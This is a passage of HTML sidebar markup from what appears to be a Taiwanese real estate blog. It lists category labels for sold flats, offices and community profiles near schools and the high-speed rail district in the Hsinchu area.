<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%AB%B9%E4%BB%81%E8%A1%97%E5%A5%97%E6%88%BF%E3%80%916F'>
成交物件-套房-&#12304;竹仁街套房&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%B8%85%E5%A4%A7%E5%A4%9C%E5%B8%82%E6%94%B6%E7%A7%9F%E6%8A%95%E8%B3%87%E5%A5%97%E6%88%BFI%E3%80%914F'>
成交物件-套房-&#12304;清大夜市收租投資套房I&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%B8%85%E5%A4%A7%E5%A4%9C%E5%B8%82%E6%94%B6%E7%A7%9F%E6%8A%95%E8%B3%87%E5%A5%97%E6%88%BFII%E3%80%914F'>
成交物件-套房-&#12304;清大夜市收租投資套房II&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%B8%85%E5%A4%A7%E5%A4%9C%E5%B8%82%E6%94%B6%E7%A7%9F%E6%8A%95%E8%B3%87%E5%A5%97%E6%88%BFIII%E3%80%914F'>
成交物件-套房-&#12304;清大夜市收租投資套房III&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%9111F'>
成交物件-套房-&#12304;富翼&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%9113F'>
成交物件-套房-&#12304;富翼&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%917F'>
成交物件-套房-&#12304;富翼&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%918F'>
成交物件-套房-&#12304;富翼&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E5%A5%97%E6%88%BF%E3%80%9113F'>
成交物件-套房-&#12304;富翼套房&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%85%99%E6%B3%A2%E4%B8%BB%E4%BA%BA%E3%80%911F'>
成交物件-套房-&#12304;煙波主人&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%B6%A0%E6%B0%B4%E9%9B%85%E7%AD%91%E3%80%919F'>
成交物件-套房-&#12304;綠水雅筑&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%B6%A0%E6%B0%B4%E9%9B%85%E7%AF%89%E3%80%918F'>
成交物件-套房-&#12304;綠水雅築&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E8%B1%90%E9%87%87520%E3%80%9116F'>
成交物件-套房-&#12304;豐采520&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%88%80%E6%88%80%E5%8F%B0%E5%A4%A7%E3%80%919F'>
成交物件-套房-&#12304;戀戀台大&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E8%A7%80%E6%9D%B1%E5%A4%A7%E7%AC%AC%E3%80%917F'>
成交物件-套房-&#12304;觀東大第&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90HELLO%E6%A3%A7%E3%80%918F'>
成交物件-套房-&#12304;HELLO棧&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E8%B1%AA%E5%AE%85-%E3%80%90%E5%A4%A7%E5%AE%85%E5%A4%A9%E6%99%AF%E3%80%9117F'>
成交物件-豪宅-&#12304;大宅天景&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E6%96%87%E5%8C%96%E4%B8%AD%E5%BF%83%E7%A8%80%E6%9C%89%E5%A4%A7%E5%9D%AA%E6%95%B8%E8%BE%A6%E5%85%AC%E5%AE%A4%E3%80%916-7F'>
成交物件-辦公室-&#12304;文化中心稀有大坪數辦公室&#12305;6-7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E6%83%A0%E5%8F%8B%E9%81%A0%E8%A6%8B%E3%80%916F'>
成交物件-辦公室-&#12304;惠友遠見&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E6%83%A0%E5%8F%8B%E9%81%A0%E8%A6%8B%E3%80%918F'>
成交物件-辦公室-&#12304;惠友遠見&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E7%B8%A3%E6%94%BF%E7%89%B9%E5%8D%80%E5%AE%B6%E6%A8%82%E7%A6%8F%E7%A8%80%E6%9C%89%E8%BE%A6%E5%85%AC%E5%AE%A4%E3%80%917F'>
成交物件-辦公室-&#12304;縣政特區家樂福稀有辦公室&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E6%95%99%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%B6%E7%9D%BF%E5%8D%9A%E8%8B%91%E3%80%9118F'>
成教物件-二房-&#12304;寶睿博苑&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E6%95%99%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E8%B2%B4%E5%B1%85%E3%80%915F'>
成教物件-套房-&#12304;富貴居&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%98%8C%E7%9B%8A%E5%8D%81%E6%96%B9%E9%9B%B2%E9%9B%86'>
社區情報-十興國小-昌益十方雲集
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%98%8C%E7%9B%8A%E8%94%9A%E8%97%8D%E6%B5%B7'>
社區情報-十興國小-昌益蔚藍海
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%98%8C%E7%9B%8A%E9%96%B1%E8%AE%80%E5%8F%B0%E5%A4%A7'>
社區情報-十興國小-昌益閱讀台大
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E8%B1%90%E9%82%91%E5%A4%A7%E6%9C%89%E5%8F%AF%E7%82%BA'>
社區情報-十興國小-豐邑大有可為
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E8%B1%90%E9%82%91%E5%A4%A7%E6%98%93%E6%98%A5%E7%A7%8B'>
社區情報-十興國小-豐邑大易春秋
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E8%B1%90%E9%82%91%E6%8C%AA%E5%A8%81%E6%A3%AE%E6%9E%97'>
社區情報-十興國小-豐邑挪威森林
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E5%AF%B6%E4%BD%B3%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6'>
社區情報-十興國小-寶佳世紀皇家
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E4%B8%AD%E6%AD%A3%E5%9C%8B%E5%B0%8F-%E7%AB%B9%E9%A2%A8%E6%9C%80%E7%BE%8E'>
社區情報-中正國小-竹風最美
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E4%B8%AD%E6%AD%A3%E5%9C%8B%E5%B0%8F-%E6%96%B0%E5%AE%B6%E8%8F%AF%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90'>
社區情報-中正國小-新家華親親人子
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E4%B8%AD%E6%AD%A3%E5%9C%8B%E5%B0%8F-%E6%9B%89%E5%AD%B8%E5%A0%82'>
社區情報-中正國小-曉學堂
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%85%AD%E5%AE%B6%E5%9C%8B%E5%B0%8F-%E5%AF%8C%E6%BA%90%E7%BF%B0%E6%9E%97%E8%8B%91'>
社區情報-六家國小-富源翰林苑
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E'>
社區情報-文鼎為美
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%85%89%E6%98%8E%E5%9C%8B%E5%B0%8F-%E6%98%8C%E7%A6%BE%E5%8E%9F%E7%9B%B8'>
社區情報-光明國小-昌禾原相
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%85%89%E6%98%8E%E5%9C%8B%E5%B0%8F-%E8%81%9A%E5%90%88%E7%99%BC%E9%A6%99%E7%A6%94'>
社區情報-光明國小-聚合發香禔
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%85%89%E6%98%8E%E5%9C%8B%E5%B0%8F-WHouse'>
社區情報-光明國小-WHouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E5%A4%A7%E9%9A%B1%E7%90%89%E7%92%83'>
社區情報-安興國小-大隱琉璃
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E4%BB%81%E7%99%BC%E4%B8%8A%E5%A2%83'>
社區情報-安興國小-仁發上境
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E5%A4%A7%E5%BB%88'>
社區情報-安興國小-時代花園大廈
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E5%AF%8C%E5%AE%87%E5%8D%83%E8%91%89%E7%BE%8E%E5%AE%B6'>
社區情報-安興國小-富宇千葉美家
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%A4%B0%E6%9E%97%E6%98%82'>
社區情報-安興國小-椰林昂
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%A4%B0%E6%9E%97%E6%87%82%E5%8E%9A'>
社區情報-安興國小-椰林懂厚
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%A4%B0%E6%9E%97IS'>
社區情報-安興國小-椰林IS
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F-%E8%97%8F%E7%B6%A0'>
社區情報-安興國小-藏綠
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B'>
社區情報-高鐵特區-三上家天下
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%8D%83%E6%B1%9F%E6%9C%88'>
社區情報-高鐵特區-千江月
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%A4%A7%E7%A1%AF%E4%BA%8C%E5%8D%81%E4%BA%8C%E9%96%93%E5%A0%82'>
社區情報-高鐵特區-大硯二十二間堂
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%B0%B4%E4%BA%8B%E7%B4%80'>
社區情報-高鐵特區-水事紀
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%B0%B4%E9%9B%B2%E9%96%93'>
社區情報-高鐵特區-水雲間
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E7%AB%B9%E5%86%A0%E5%BE%B7%E7%BF%BC%28%E5%87%B1%E6%92%92%E7%89%B9%E5%8D%80%29'>
社區情報-高鐵特區-竹冠德翼(凱撒特區)
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E4%BD%B3%E9%99%9E%E8%AA%AALa%20Vie'>
社區情報-高鐵特區-佳陞說La Vie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E4%BD%B3%E7%92%9F%E8%87%BB%E8%A7%80'>
社區情報-高鐵特區-佳璟臻觀
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%9D%A4%E5%B1%B1%E6%B0%B4%E6%BC%BE'>
社區情報-高鐵特區-坤山水漾
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%9D%A4%E5%B1%B1%E9%BC%8E%E5%B3%B0'>
社區情報-高鐵特區-坤山鼎峰
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%9D%A4%E5%B1%B1%E8%97%8F%E9%A6%A5'>
社區情報-高鐵特區-坤山藏馥
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%98%8C%E7%9B%8A%E9%A2%A8%E4%B8%AD%E7%B7%8B%E6%AB%BB'>
社區情報-高鐵特區-昌益風中緋櫻
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%98%A5%E7%A6%8F%E5%A4%A7%E8%A7%80%E7%84%A1%E6%A5%B5'>
社區情報-高鐵特區-春福大觀無極
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%99%82%E4%BB%A3%E4%B9%8B%E4%B8%8A'>
社區情報-高鐵特區-時代之上
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%99%82%E4%BB%A3%E8%A7%80%E9%82%B8'>
社區情報-高鐵特區-時代觀邸
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E9%99%9B%E5%BB%88'>
社區情報-高鐵特區-陛廈
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E7%8F%BE%E4%BB%A3%E5%9F%8E'>
社區情報-高鐵特區-現代城
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E5%AE%87%E6%B0%B4%E6%80%A1%E5%9C%92'>
社區情報-高鐵特區-富宇水怡園
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E5%AE%87%E6%B0%B4%E8%8A%B1%E5%9C%92'>
社區情報-高鐵特區-富宇水花園
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E5%AE%87%E5%9F%8E%E5%BF%83%E5%9F%8E%E9%82%91'>
社區情報-高鐵特區-富宇城心城邑
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E5%AE%87%E6%9F%8F%E5%84%B7'>
社區情報-高鐵特區-富宇柏儷
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E6%BA%90%E6%96%87%E5%8C%96%E8%8B%91'>
社區情報-高鐵特區-富源文化苑
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%8C%E6%BA%90%E4%B8%96%E7%B4%80%E8%A7%80'>
社區情報-高鐵特區-富源世紀觀
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%83%A0%E5%8F%8B%E7%B4%B3'>
社區情報-高鐵特區-惠友紳
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84'>
社區情報-高鐵特區-惠宇上澄
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E9%9B%85%E7%A0%8C'>
社區情報-高鐵特區-雅砌
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%96%B0%E6%9D%B1%E6%96%B9Vision'>
社區情報-高鐵特區-新東方Vision
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%96%B0%E5%AE%B6%E8%8F%AF%E6%B0%B4%E5%A2%A8%E7%99%BD'>
社區情報-高鐵特區-新家華水墨白
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%96%B0%E6%A5%ADA%EF%BC%8B'>
社區情報-高鐵特區-新業A&#65291;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%9A%90%E9%A0%86%E5%93%88%E6%B4%9B%E5%BE%B7'>
社區情報-高鐵特區-暐順哈洛德
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%A4%B0%E6%9E%97%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4'>
社區情報-高鐵特區-椰林時尚廣場
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E6%A4%B0%E6%9E%97%E9%9B%99%E5%9C%92%E2%85%A0'>
社區情報-高鐵特區-椰林雙園&#8544;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E7%BE%A4%E6%96%B0%E5%A2%A8%E5%AE%A2'>
社區情報-高鐵特區-群新墨客
<span class='label-count'>1</span>
</a>
</li>
<li>
